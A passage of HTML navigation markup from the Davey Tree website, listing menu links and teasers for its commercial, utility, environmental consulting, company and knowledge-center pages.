            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
